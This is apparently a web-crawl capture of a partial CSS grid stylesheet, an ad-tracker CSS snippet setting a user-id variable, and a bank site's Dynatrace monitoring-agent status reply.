64em){.col-lg-1{width:6.25%}.col-lg-2{width:12.5%}.col-lg-3{width:18.75%}.col-lg-4{width:25%}.col-lg-5{width:31.25%}.col-lg-6{width:37.5%}.col-lg-7{width:43.75%}.col-lg-8{width:50%}.col-lg-9{width:56.25%}.col-lg-10{width:62.5%}.col-lg-11{width:68.75%}.col-lg-12{width:75%}.col-lg-13{width:81.25%}.col-lg-14{width:87.5%}.col-lg-15{width:93.75%}.col-lg-16{width:100%}.col-lg-1-12{width:8.33333%}.col-lg-2-12{width:16.66667%}.col-lg-3-12{width:25%}.col-lg-4-12{width:33.33333%}.col-lg-5-12{width:41.66667%}.col-lg-6-12{width:50%}.col-lg-7-12{width:58.33333%}.col-lg-8-12{width:66.66667%}.col-lg-9-12{width:75%}.col-lg-10-12{width:83.33333%}.col-lg-11-12{width:91.66667%}.col-lg-12-12{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-dbffd362-963b-54c4-773c-5e125e7e6749';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_3_sn_A3B1917CE262E121BE97A75DA72E1D67_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=3&flavor=post&vi=AHCOMHALIUFDCFEHGUPOHWRPEESVSMCE-0&modifiedSince=1765204873064&bp=3&app=02a115ec8c391c11&crc=3410742574&en=xpn0j7i7&end=1
body_size: 130
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10327251022105625|lastModification=1765204873064